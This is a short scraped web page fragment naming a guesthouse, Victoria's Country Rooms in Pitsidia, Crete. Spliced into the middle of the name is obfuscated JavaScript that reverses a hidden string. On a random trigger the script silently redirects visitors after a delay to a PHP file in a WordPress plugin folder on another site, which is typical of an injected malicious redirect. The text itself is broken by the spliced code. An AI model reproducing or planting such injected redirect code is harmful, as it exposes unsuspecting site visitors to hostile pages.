 Vic$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toria’S Country Rooms in Pitsidia, Heraklion, Crete